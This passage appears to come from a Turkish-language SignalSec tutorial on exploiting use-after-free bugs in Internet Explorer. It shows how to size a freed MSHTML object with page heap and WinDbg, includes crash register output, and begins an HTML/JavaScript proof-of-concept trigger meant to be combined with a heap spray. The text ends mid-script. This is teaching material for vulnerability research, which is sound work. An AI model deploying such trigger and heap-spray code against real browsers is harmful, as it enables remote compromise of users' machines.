 SIGNALSEC
BEYOND INTELLIGENCE

Use After Free Zafiyetleri ve Browser Exploiting | 15

Yukarıda paylaştığımız heap spray kodu ile bunu kolayca sağlayabiliriz, çünkü DIV className ile string olarak istediğimiz boyutta alloc yapabiliyoruz ve bunların hepsi aynı process heap'de tahsis ediliyor.

Bunun için tekrardan Internet Explorer'ı crash eden PoC kodumuza dönelim ve free edilmiş olan objectin boyutunu bulalım. Object boyutunu bulmanın birden fazla yöntemi mevcut;

1-) Object'in alloc edildiği fonskyionu IDA ile bulup , kaç bytelık alloc yapıldığını görebiliriz

2-) Page heap hedef process için aktif iken , windbg ile mevzu fonksiyona breakpoint koyarak ve !heap –p –a pointer komutu ile her alloc işlemini dump ederek bulabiliriz.

3-) Page heap enable iken PoC kodunu çalıştırıp crash'i gördükten sonra windbg satırına ;

? 0x1000-(register&0x00000FFF) komutunu yazarak bulabiliriz.

En kolay ve kısa yöntem olan, üçüncü yöntemi uygulayalım;

(134.44c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=086c9bd8 ebx=06400c28 ecx=0441a840 edx=0441a7f8 esi=0441a840 edi=090defd8
eip=64021fed esp=0441a7c0 ebp=0441a7d0 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
MSHTML!CMarkupPointer::MoveToReference+0x1c:
64021fed f60708 test byte ptr [edi],8 ds:0023:090defd8=?
0:007> ? 0x1000-(edi&0x00000FFF)
Evaluate expression: 40 = 00000028
object size

Free edilen object'in boyutunun 40 byte (0x28) olduğunu görüyoruz. Bu komutla object size'ı bulmak için page heap 'in enable olması gerektiğini unutmayın. Çünkü burada aslında page heap 'in her bir object alloc işlemi için bir page tahsis edip, yarattığı objectleri de page'in sonuna yerleştirme özelliğinden faydalanıyoruz.

Free edilen objenin boyutunu da tespit ettikten sonra , artık yapmamız gereken uygulamadaki free işlemi gerçekleştikten sonra aynı boyutta (40bytelık )kendi objemizi oluşturarak , işletim sisteminin bize freelists'deki bir önceki aynı boyuttaki heap yığınını vermesini sağlamak.

Bunun için Heap Spray kodumuzu aşağıdaki gibi düzenliyoruz;

<!DOCTYPE html>
<html>
<body>

<script>

function vuln(){

document.body.contentEditable = 'true';
var e0 = document.createElement("frameset");
document.body.appendChild(e0);
e0.appendChild(document.createElement("AAAAAAAAAAAAAA"));
e0.addEventListener("DOMAttrModified",function(){document.execCommand("SelectAll");e0['border']='-4400000000'; e0.focus();}, false);
e0.setAttribute('iframe');
document.body.insertBefore(e0);